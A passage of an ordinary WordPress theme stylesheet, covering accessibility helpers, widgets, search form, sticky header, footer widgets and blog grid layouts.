  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  -webkit-clip-path: none;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0;
  /* Make sure select elements fit in widgets. */
}

.widget + .widget {
  margin-top: 3.125rem;
}

.widget select {
  max-width: 100%;
}

.widget .widget-title {
  margin-bottom: 1.875rem;
}

.widget_calendar caption {
  padding: .5em 1em;
  text-align: center;
}

.widget_calendar th, .widget_calendar td {
  padding: .25em;
  text-align: center;
}

.widget_an_mailchimp label {
  width: 100%;
}

.widget_recent_entries ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.widget_recent_entries ul li {
  padding-left: 1.875rem;
  position: relative;
}

.widget_recent_entries ul li:before {
  content: "\f56b";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  position: absolute;
  left: 0;
  top: 0;
  color: #c1b086;
}

.widget_recent_entries ul li a {
  color: inherit;
}

.widget_recent_entries ul li a:hover {
  color: #c1b086;
}

.widget_recent_entries .post-date {
  display: block;
  color: #c1b086;
  font-size: 14px;
  font-size: 0.875rem;
}

.widget_nav_menu .menu {
  list-style: none;
  padding: 0;
  margin: 0;
}

.widget_nav_menu .menu a {
  color: inherit;
  text-decoration: none;
}

.widget_nav_menu .menu a:hover {
  color: #c1b086;
}

.search-form {
  position: relative;
  border: 1px solid #e4e4e4;
  background: #fff;
}

.search-form label {
  width: 100%;
  display: block;
  padding-right: 3.125rem;
  margin: 0;
}

.search-form .search-field {
  border: 0;
  background: transparent;
}

.search-form .search-submit {
  position: absolute;
  right: 0;
  width: 3.125rem;
  top: 0;
  bottom: 0;
  border: 0;
  background: transparent;
  padding: 0;
  margin: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.search-form .search-submit:hover, .search-form .search-submit:focus {
  color: #c1b086;
  background: transparent;
}

.front-page-widget-area {
  position: relative;
  max-width: 1170px;
  margin: -4.6875rem auto 0;
  background: #252e59;
  -webkit-box-shadow: 0px 13px 43px 0px rgba(6, 28, 52, 0.23);
  box-shadow: 0px 13px 43px 0px rgba(6, 28, 52, 0.23);
  color: #e5e8eb;
}

.front-page-widget-area:before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: -webkit-gradient(linear, left bottom, left top, from(#286d8c), to(rgba(25, 30, 35, 0)));
  background: linear-gradient(to top, #286d8c 0%, rgba(25, 30, 35, 0) 100%);
  opacity: .2;
}

.front-page-widget-area input[type="text"],
.front-page-widget-area input[type="email"],
.front-page-widget-area input[type="url"],
.front-page-widget-area input[type="password"],
.front-page-widget-area input[type="search"],
.front-page-widget-area input[type="number"],
.front-page-widget-area input[type="tel"],
.front-page-widget-area input[type="range"],
.front-page-widget-area input[type="date"],
.front-page-widget-area input[type="month"],
.front-page-widget-area input[type="week"],
.front-page-widget-area input[type="time"],
.front-page-widget-area input[type="datetime"],
.front-page-widget-area input[type="datetime-local"],
.front-page-widget-area input[type="color"],
.front-page-widget-area textarea,
.front-page-widget-area select {
  background-color: #252e59;
  border-color: rgba(127, 160, 198, 0.14);
  color: #8b9fb9;
}

.front-page-widget-area select {
  background-image: url("images/chevron-down-solid-fp.svg");
}

.front-page-widget-area label {
  color: #e5e8eb;
  font-size: 14px;
  font-size: 0.875rem;
}

.front-page-widget-area .widget {
  position: relative;
  padding: 1.875rem 2.5rem;
  margin: 0;
}

.footer-widgets {
  font-size: 14px;
  font-size: 0.875rem;
}

.footer-widgets .search-form .search-submit {
  color: inherit;
}

.page-widgets .widget {
  background: #fff;
  -webkit-box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  padding: 2.5rem;
  font-size: 14px;
  font-size: 0.875rem;
}

.page-widgets .widget + .widget {
  margin-top: 1.875rem;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
.wrapper {
  max-width: 1170px;
  margin: 0 auto;
  overflow: hidden;
}

.wrapper:after, .wrapper:before {
  display: table;
  content: '';
  clear: both;
}

.site-content {
  padding-top: 5.625rem;
  padding-bottom: 5.625rem;
  padding-left: 20px;
  padding-right: 20px;
}

@media (min-width: 768px) {
  .site-content {
    padding-left: 50px;
    padding-right: 50px;
  }
}

.site-header {
  padding: 0.9375rem 20px;
  color: #404040;
  background: #fff;
  -webkit-box-shadow: 0px 1px 2px rgba(80, 80, 80, 0.1);
  box-shadow: 0px 1px 2px rgba(80, 80, 80, 0.1);
  position: relative;
  -webkit-transition: .3s;
  transition: .3s;
}

@media (min-width: 768px) {
  .site-header {
    padding: 1.5625rem 3.75rem;
  }
}

.site-header .site-header-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.site-header.has-primary-menu:not(.has-socials-menu) .header-menus-wrapper {
  padding-right: 0;
}

.site-header.menu-toggled .menu-toggle .line {
  background: #404040;
}

.site-branding {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-negative: 1;
  flex-shrink: 1;
}

.site-branding .white-logo {
  display: none;
}

.site-branding .custom-logo {
  display: block;
}

.site-branding .logo-wrapper + .site-title-wrapper {
  margin-left: 1.25rem;
}

.site-branding .site-title {
  margin: 0;
  padding: 0;
  font-size: 20px;
  font-size: 1.25rem;
  font-family: "Noto Serif", serif;
  font-weight: 400;
  line-height: 1.4;
}

.site-branding .site-title a {
  display: inline-block;
  vertical-align: top;
  line-height: 1;
  margin-top: 2px;
  color: inherit;
  text-decoration: none;
}

.site-branding .site-description {
  display: none;
}

.socials-menu-container {
  -ms-flex-negative: 0;
  flex-shrink: 0;
  display: none;
}

@media (min-width: 992px) {
  .socials-menu-container {
    display: block;
  }
}

.socials-menu li {
  margin-right: 1.875rem;
}

.socials-menu li:last-child {
  margin-right: 0;
}

.socials-menu a {
  color: inherit;
  position: relative;
  text-align: center;
  display: block;
}

@media (min-width: 992px) {
  .socials-menu a {
    width: 1.25em;
  }
}

.socials-menu a:hover:after {
  opacity: 1;
  -webkit-transform: translate(-50%, -50%) scale(1);
  transform: translate(-50%, -50%) scale(1);
}

.socials-menu a:after {
  content: '';
  position: absolute;
  width: 36px;
  height: 36px;
  border: 1px solid currentColor;
  border-radius: 50%;
  top: 50%;
  left: 50%;
  opacity: 0;
  -webkit-transform: translate(-50%, -50%) scale(0);
  transform: translate(-50%, -50%) scale(0);
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

@media (min-width: 992px) {
  .social-menu-mobile {
    display: none;
  }
}

@media screen and (max-width: 991px) {
  .header-menus-wrapper {
    display: none;
    z-index: 10;
    position: absolute;
    left: 0;
    right: 0;
    top: 100%;
    background: #f8f8f8;
    color: #222222;
    padding: 1.875rem 0;
    -webkit-box-shadow: 13px 13px 21px 0px rgba(34, 34, 34, 0.21);
    box-shadow: 13px 13px 21px 0px rgba(34, 34, 34, 0.21);
  }
  .header-menus-wrapper .menu li {
    background: transparent;
  }
  .header-menus-wrapper .menu a {
    background: transparent;
  }
}

@media (min-width: 992px) {
  .header-menus-wrapper {
    padding: 0 1.25rem;
  }
}

.socials-menu-mobile-container {
  max-width: 320px;
  margin: 1.25rem auto 0;
  padding-top: 1.25rem;
  position: relative;
  display: none;
}

.socials-menu-mobile-container:before {
  content: '';
  position: absolute;
  left: 1.25rem;
  right: 1.25rem;
  top: 0;
  height: 1px;
  background: #ededed;
}

.socials-menu-mobile-container li {
  margin: 0;
}

.socials-menu-mobile-container .theme-social-menu a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.socials-menu-mobile-container .theme-social-menu a:after {
  display: none;
}

.socials-menu-mobile-container .theme-social-menu a:before {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  float: left;
  width: 1em;
  height: 1em;
  margin-right: 1rem;
  padding: .5em;
  border: 1px solid currentColor;
  border-radius: 50%;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

.socials-menu-mobile-container .theme-social-menu a .menu-text {
  position: initial !important;
  clip: unset;
  overflow: auto;
  width: auto;
  height: auto;
}

.site-header-container {
  margin: 0 auto;
  max-width: 1600px;
}

.wide-site-layout .site-header-container {
  max-width: 100%;
}

@media (max-width: 991px) {
  .site-header-container.is-sticky .header-menus-wrapper {
    max-height: 100vh;
    overflow: auto;
  }
}

.site-header-container.sticky-on-scroll.sticky-maybe-shown {
  position: fixed;
  left: 0;
  right: 0;
  top: auto;
  bottom: 100%;
  z-index: 20;
  opacity: 0;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: .3s;
  transition: .3s;
}

@media (min-width: 601px) {
  .admin-bar .site-header-container.sticky-on-scroll.sticky-maybe-shown {
    bottom: calc(100% - 32px);
  }
}

.site-header-container.sticky-on-scroll.sticky--pinned {
  opacity: 1;
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
}

.site-header-container.sticky-always.sticky-maybe-shown {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  z-index: 20;
}

@media (min-width: 601px) {
  .admin-bar .site-header-container.sticky-always.sticky-maybe-shown {
    top: 32px;
  }
}

#site-header-placeholder {
  display: none;
}

.site-footer {
  border-top: 1px solid #ededed;
}

.site-footer .wrapper {
  max-width: none;
}

.footer-widgets {
  background: #fff;
  padding: 0 20px;
  max-width: 1600px;
  margin: 0 auto;
}

@media (min-width: 768px) {
  .footer-widgets {
    padding: 0 50px;
  }
}

.footer-widgets + .site-info-wrapper .wrapper:not(:empty) {
  border-top: 1px solid #ededed;
}

.footer-widgets-wrapper {
  padding: 4.6875rem 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 -60px;
}

@media (min-width: 992px) {
  .footer-widgets-wrapper {
    margin: 0 auto;
  }
}

.footer-widgets-wrapper:after {
  display: table;
  content: '';
  clear: both;
}

.footer-widgets-wrapper .widget-area {
  padding: 0 60px;
  margin-bottom: 3.125rem;
  -webkit-box-flex: 1;
  -ms-flex: 1 0 100%;
  flex: 1 0 100%;
}

.footer-widgets-wrapper .widget-area:last-child {
  margin-bottom: 0;
}

@media (min-width: 768px) {
  .footer-widgets-wrapper .widget-area {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
  }
}

@media all and (min-width: 768px) and (-ms-high-contrast: none), (min-width: 768px) and (-ms-high-contrast: active) {
  .footer-widgets-wrapper .widget-area {
    max-width: 50%;
  }
}

@media (min-width: 768px) {
  .footer-widgets-wrapper .widget-area:nth-last-child(2) {
    margin-bottom: 0;
  }
}

@media (min-width: 992px) {
  .footer-widgets-wrapper .widget-area {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 25%;
    flex: 1 1 25%;
    margin-bottom: 0;
    padding: 0 30px;
  }
}

@media all and (min-width: 992px) and (-ms-high-contrast: none), (min-width: 992px) and (-ms-high-contrast: active) {
  .footer-widgets-wrapper .widget-area {
    max-width: 25%;
  }
}

@media (min-width: 1470px) {
  .footer-widgets-wrapper .widget-area {
    padding: 0 60px;
  }
}

.site-info-wrapper {
  background: #fff;
  font-size: 14px;
  font-size: 0.875rem;
}

.site-info-wrapper .wrapper:not(:empty) {
  padding: 1.875rem 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

@media (min-width: 768px) {
  .site-info-wrapper .wrapper:not(:empty) {
    padding: 1.875rem 3.75rem;
  }
}

@media (min-width: 992px) {
  .site-info-wrapper .wrapper:not(:empty) {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
}

.site-info-wrapper .site-info {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
  text-align: center;
}

@media (min-width: 992px) {
  .site-info-wrapper .site-info {
    -webkit-box-ordinal-group: initial;
    -ms-flex-order: initial;
    order: initial;
    text-align: left;
  }
}

@media all and (min-width: 992px) and (-ms-high-contrast: none), (min-width: 992px) and (-ms-high-contrast: active) {
  .site-info-wrapper .site-info {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
  }
}

.site-info-wrapper .site-info:not(:last-child) {
  width: 100%;
  margin-top: 1.875rem;
}

@media (min-width: 992px) {
  .site-info-wrapper .site-info:not(:last-child) {
    margin-top: 0;
    max-width: 30%;
  }
}

.site-info-wrapper .site-info + .footer-menu-container {
  width: 100%;
}

@media (min-width: 992px) {
  .site-info-wrapper .site-info + .footer-menu-container {
    max-width: 70%;
  }
}

.site-info-wrapper .footer-menu-container {
  -webkit-box-flex: 1;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
  -webkit-box-ordinal-group: 1;
  -ms-flex-order: 0;
  order: 0;
}

@media (min-width: 992px) {
  .site-info-wrapper .footer-menu-container {
    -webkit-box-ordinal-group: initial;
    -ms-flex-order: initial;
    order: initial;
  }
}

.site-info-wrapper .footer-menu-container .footer-menu {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  list-style: none;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

@media (min-width: 992px) {
  .site-info-wrapper .footer-menu-container .footer-menu {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
  }
}

.site-info-wrapper .footer-menu-container .footer-menu li {
  margin: 0;
}

.site-info-wrapper .footer-menu-container .footer-menu li:after {
  content: '/';
  margin: 0 15px;
  color: #c1b086;
}

.site-info-wrapper .footer-menu-container .footer-menu li:last-child:after {
  display: none;
}

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
  display: block;
}

.updated:not(.published) {
  display: none;
}

.page-title,
.entry-title {
  word-wrap: break-word;
}

.page-content > *,
.entry-content > *,
.entry-summary > * {
  max-width: 770px;
  margin: 1.5rem auto;
}

.page-content > *:first-child,
.entry-content > *:first-child,
.entry-summary > *:first-child {
  margin-top: 0;
}

.page-content > *:last-child,
.entry-content > *:last-child,
.entry-summary > *:last-child {
  margin-bottom: 0;
}

.entry-footer {
  max-width: 770px;
  margin: 0 auto;
}

.entry-header,
.post-thumbnail {
  max-width: 1170px;
  margin: 0 auto;
}

.page-header {
  max-width: 770px;
  margin: 0 auto;
}

.page-header {
  text-align: center;
}

.page-links {
  clear: both;
}

.post-meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 2.5rem;
  margin-top: 2.5rem;
  font-size: 14px;
  font-size: 0.875rem;
}

.post-meta:first-child {
  margin-top: 0;
}

.post-meta:last-child {
  margin-bottom: 0;
}

.post-meta .byline .avatar {
  border-radius: 50%;
  display: block;
  margin-right: 1rem;
}

.post-meta .byline .author {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.post-meta .post-meta-divider {
  display: block;
  width: 4px;
  height: 4px;
  border-radius: 50%;
  background: currentColor;
  margin: 0 .625rem;
}

.post-meta .post-meta-divider:last-child {
  display: none;
}

.post-meta a {
  color: inherit;
}

.content-area.front-page .site-main > .hentry > .entry-content {
  margin-bottom: 0;
  margin-top: 1.875rem;
}

.content-area.front-page .site-main > .hentry > .entry-content > * {
  max-width: 1170px;
}

.content-area.wide .site-main > .hentry > .entry-content {
  margin-bottom: 0;
}

.content-area.wide .site-main > .hentry > .entry-content > * {
  max-width: 1170px;
}

body .site {
  position: relative;
  max-width: 1600px;
  margin: 0 auto;
  z-index: 0;
  background: #fff;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.05);
}

body.wide-site-layout .site {
  max-width: 100%;
  -webkit-box-shadow: none;
  box-shadow: none;
}

body.absolute-menu .site-header {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  z-index: 10;
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #fafafa;
}

body.absolute-menu .site-header .main-navigation {
  border-color: rgba(250, 250, 250, 0.1);
}

body.absolute-menu .site-header .site-branding .dark-logo {
  display: none;
}

body.absolute-menu .site-header .site-branding .white-logo {
  display: block;
}

@media screen and (max-width: 991px) {
  body.absolute-menu .site-header.menu-toggled {
    background: #fff;
  }
  body.absolute-menu .site-header.menu-toggled .site-branding .dark-logo {
    display: block;
  }
  body.absolute-menu .site-header.menu-toggled .site-branding .white-logo {
    display: none;
  }
  body.absolute-menu .site-header.menu-toggled .site-branding .site-title {
    color: #404040;
  }
}

body.absolute-menu .menu-toggle .line {
  background: #fff;
}

body.page-has-post-thumbnail .site-content {
  padding-top: 0;
}

body.page-has-post-thumbnail .entry-header-background {
  max-width: none;
  background: #252e59;
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: -20px;
  right: -20px;
}

@media (min-width: 768px) {
  body.page-has-post-thumbnail .entry-header-background {
    left: -50px;
    right: -50px;
  }
}

body.page-has-post-thumbnail .entry-header-background:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #252e59;
  opacity: .5;
  mix-blend-mode: multiply;
}

body.page-has-post-thumbnail .entry-header-background img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

body.page-has-post-thumbnail .entry-header-wrapper {
  color: #fff;
  padding: 6.25rem 0 5.625rem;
  position: relative;
  min-height: 70vh;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

body.page-has-post-thumbnail .entry-header-wrapper .entry-title {
  color: inherit;
}

body.page-has-post-thumbnail .entry-header-wrapper .entry-summary {
  color: inherit;
}

body.blog .site-main > .hentry, body.archive .site-main > .hentry, body.search .site-main > .hentry {
  margin-top: 5.625rem;
}

body.blog .site-main > .hentry:first-of-type, body.archive .site-main > .hentry:first-of-type, body.search .site-main > .hentry:first-of-type {
  margin-top: 0;
}

body.blog .site-main > .hentry:last-of-type, body.archive .site-main > .hentry:last-of-type, body.search .site-main > .hentry:last-of-type {
  margin-bottom: 5.625rem;
}

body.blog .site-main > .hentry.has-post-thumbnail .post-thumbnail-wrapper, body.archive .site-main > .hentry.has-post-thumbnail .post-thumbnail-wrapper, body.search .site-main > .hentry.has-post-thumbnail .post-thumbnail-wrapper {
  margin-bottom: 2.5rem;
}

body.blog .site-main > .hentry.has-post-thumbnail .post-thumbnail-wrapper .featured, body.archive .site-main > .hentry.has-post-thumbnail .post-thumbnail-wrapper .featured, body.search .site-main > .hentry.has-post-thumbnail .post-thumbnail-wrapper .featured {
  position: absolute;
  top: 1.25rem;
  left: 1.25rem;
  display: block;
}

body.blog .site-main > .hentry .post-thumbnail-wrapper, body.archive .site-main > .hentry .post-thumbnail-wrapper, body.search .site-main > .hentry .post-thumbnail-wrapper {
  text-align: center;
}

body.blog .site-main > .hentry .post-thumbnail, body.archive .site-main > .hentry .post-thumbnail, body.search .site-main > .hentry .post-thumbnail {
  max-width: 770px;
  display: block;
}

body.blog .site-main > .hentry .post-thumbnail img, body.archive .site-main > .hentry .post-thumbnail img, body.search .site-main > .hentry .post-thumbnail img {
  -webkit-box-shadow: none;
  box-shadow: none;
}

body.blog .site-main > .hentry .entry-header, body.archive .site-main > .hentry .entry-header, body.search .site-main > .hentry .entry-header {
  max-width: 770px;
  text-align: center;
  margin-bottom: 1.25rem;
}

body.blog .site-main > .hentry .entry-header a, body.archive .site-main > .hentry .entry-header a, body.search .site-main > .hentry .entry-header a {
  color: inherit;
}

body.blog .site-main > .hentry .entry-header a:hover, body.archive .site-main > .hentry .entry-header a:hover, body.search .site-main > .hentry .entry-header a:hover {
  color: #c1b086;
  text-decoration: none;
}

body.blog .site-main > .hentry .entry-header .entry-title, body.archive .site-main > .hentry .entry-header .entry-title, body.search .site-main > .hentry .entry-header .entry-title {
  margin-bottom: 1rem;
}

body.blog .site-main > .hentry .entry-content, body.archive .site-main > .hentry .entry-content, body.search .site-main > .hentry .entry-content {
  margin-top: 1.875rem;
}

body.blog .site-main > .hentry .entry-meta, body.archive .site-main > .hentry .entry-meta, body.search .site-main > .hentry .entry-meta {
  font-size: 14px;
  font-size: 0.875rem;
}

body.blog .site-main > .hentry .entry-meta > span > i, body.archive .site-main > .hentry .entry-meta > span > i, body.search .site-main > .hentry .entry-meta > span > i {
  display: none;
}

body.blog .site-main > .hentry .entry-meta > span:after, body.archive .site-main > .hentry .entry-meta > span:after, body.search .site-main > .hentry .entry-meta > span:after {
  content: '•';
  margin: 0 .625rem;
}

body.blog .site-main > .hentry .entry-meta > span:last-child:after, body.archive .site-main > .hentry .entry-meta > span:last-child:after, body.search .site-main > .hentry .entry-meta > span:last-child:after {
  display: none;
}

body.blog .site-main > .hentry .entry-meta .byline img, body.archive .site-main > .hentry .entry-meta .byline img, body.search .site-main > .hentry .entry-meta .byline img {
  display: none;
}

body.blog .site-main > .hentry .more-tag-wrapper, body.archive .site-main > .hentry .more-tag-wrapper, body.search .site-main > .hentry .more-tag-wrapper {
  text-align: center;
}

body.search .site-main > .hentry .entry-summary {
  margin-top: 1.875rem;
}

body.page-template-template-front-page .site-main > .hentry .post-thumbnail,
body.page-template-template-front-page .site-main > .hentry .entry-header-wrapper {
  margin-bottom: 0;
}

body.page-template-template-front-page .site-main > .hentry .post-thumbnail + .entry-content,
body.page-template-template-front-page .site-main > .hentry .entry-header-wrapper + .entry-content {
  margin-top: 5.625rem;
}

body.page-template-template-front-page .site-main > .hentry .entry-header-wrapper.no-image + .front-page-widget-area {
  margin-top: 4.25rem;
}

body.page-template-template-front-page.absolute-menu .site-content {
  padding-top: 0;
  padding-bottom: 0;
}

body.blog-layout-grid .blog-wrapper {
  max-width: 1170px;
  margin: 0 auto;
}

body.blog-layout-grid .blog-wrapper .blog-inner-wrapper {
  margin: 0 -15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

body.blog-layout-grid .blog-wrapper .blog-inner-wrapper .hentry {
  margin-top: 1.875rem;
  width: 50%;
  padding: 0 15px;
}

body.blog-layout-grid .blog-wrapper .blog-inner-wrapper .hentry:nth-child(-n+2) {
  margin-top: 0;
}

@media (max-width: 767px) {
  body.blog-layout-grid .blog-wrapper .blog-inner-wrapper .hentry {
    width: 100%;
  }
  body.blog-layout-grid .blog-wrapper .blog-inner-wrapper .hentry:first-child {
    margin-top: 0;
  }
  body.blog-layout-grid .blog-wrapper .blog-inner-wrapper .hentry:nth-child(2) {
    margin-top: 1.875rem;
  }
}

@media (min-width: 992px) {
  body.blog-layout-grid .blog-wrapper .blog-inner-wrapper .hentry {
    width: 33.333%;
  }
  body.blog-layout-grid .blog-wrapper .blog-inner-wrapper .hentry:nth-child(-n+3) {
    margin-top: 0;
  }
}

body.blog-layout-grid .blog-wrapper .blog-inner-wrapper .hentry .entry-header {
  padding: 2rem 2.5rem;
}

body.blog-layout-grid .blog-wrapper .blog-inner-wrapper .hentry .entry-header .entry-title {
  margin: 0;
  font-size: 20px;
  font-size: 1.25rem;
}

body.blog-layout-grid .blog-wrapper .blog-inner-wrapper .hentry .entry-header .entry-title a {
  color: inherit;
}

body.blog-layout-grid .blog-wrapper .blog-inner-wrapper .hentry .entry-header .entry-title a:hover {
  color: #c1b086;
  text-decoration: none;
}

body.blog-layout-grid .blog-wrapper .blog-inner-wrapper .hentry .post-meta-wrapper {
  position: relative;
  padding: 1.25rem 1.25rem 0;
}

body.blog-layout-grid .blog-wrapper .blog-inner-wrapper .hentry .post-meta-wrapper:after {
  display: table;
  content: '';
  clear: both;
}

body.blog-layout-grid .blog-wrapper .blog-inner-wrapper .hentry .post-meta-wrapper .featured {
  display: inline-block;
  background: #c1b086;
  color: #fff;
  font-weight: 600;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-size: 10px;
  font-size: 0.625rem;
  padding: .25em .5em;
}

body.blog-layout-grid .blog-wrapper .blog-inner-wrapper .hentry .post-thumbnail {
  display: block;
  margin: -1.25rem -1.25rem 0;
  position: relative;
}

body.blog-layout-grid .blog-wrapper .blog-inner-wrapper .hentry .post-thumbnail:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 100px;
  background: -webkit-gradient(linear, left top, left bottom, from(#252e59), to(transparent));
  background: linear-gradient(to bottom, #252e59, transparent);
  opacity: .5;
}

body.blog-layout-grid .blog-wrapper .blog-inner-wrapper .hentry .post-thumbnail img {
  -webkit-box-shadow: none;
  box-shadow: none;
  width: 100%;
}

body.blog-layout-grid .blog-wrapper .blog-inner-wrapper .hentry.has-post-thumbnail .featured {
  position: absolute;
  top: 1.25rem;
  left: 1.25rem;
}

body.blog-layout-grid .blog-wrapper .blog-inner-wrapper .post-wrapper {
  background: #fff;
  -webkit-box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  height: 100%;
}

body.blog-layout-grid-2 .blog-wrapper {
  max-width: 1170px;
  margin: 0 auto;
}

body.blog-layout-grid-2 .blog-wrapper .blog-inner-wrapper {
  margin: 0 -15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

body.blog-layout-grid-2 .hentry {
  padding: 0 15px;
  margin-top: 2.5rem;
  width: 100%;
}

@media (min-width: 768px) {
  body.blog-layout-grid-2 .hentry {
    width: 50%;
  }
}

body.blog-layout-grid-2 .hentry:nth-child(1) {
  margin-top: 0;
}

@media (min-width: 768px) {
  body.blog-layout-grid-2 .hentry:nth-child(2) {
    margin-top: 0;
  }
}

body.blog-layout-grid-2 .hentry .post-meta-wrapper {
  position: relative;
}

body.blog-layout-grid-2 .hentry.has-post-thumbnail .featured {
  position: absolute;
  top: 1.25rem;
  left: 1.25rem;
  margin-bottom: 0;
}

body.blog-layout-grid-2 .hentry.has-post-thumbnail .entry-header {
  padding: 1.25rem 1.25rem;
  background: #fff;
  margin-top: -3.125rem;
  margin-right: 4.375rem;
  position: relative;
}

body.blog-layout-grid-2 .hentry .post-thumbnail img {
  -webkit-box-shadow: none;
  box-shadow: none;
}

body.blog-layout-grid-2 .hentry .featured {
  display: block;
  margin-bottom: 1.25rem;
  background: #c1b086;
  color: #fff;
  padding: .25em .5em;
  font-size: 10px;
  font-size: 0.625rem;
  letter-spacing: 1px;
  font-weight: 600;
  text-transform: uppercase;
}

body.blog-layout-grid-2 .hentry .entry-header .entry-title {
  font-size: 20px;
  font-size: 1.25rem;
  margin-bottom: 0;
}

body.blog-layout-grid-2 .hentry .entry-header .entry-title a:not(:hover) {
  color: inherit;
}

body.blog-layout-grid-2 .hentry .entry-header .entry-title a {
  text-decoration: none;
}

body.blog-layout-grid-2 .hentry .entry-header .posted-on {
  display: block;
  margin-top: .5rem;
  font-size: 14px;
  font-size: 0.875rem;
}

body.blog-layout-grid-2 .hentry .entry-header .posted-on a {
  color: inherit;
  text-decoration: none;
}

body.blog-layout-grid-2 .hentry .entry-header .posted-on a:hover {
  color: #c1b086;
}

.entry-header-wrapper, .page-header {
  text-align: center;
  margin-bottom: 5rem;
}

.entry-header-wrapper:last-child, .page-header:last-child {
  margin-bottom: 0;
}

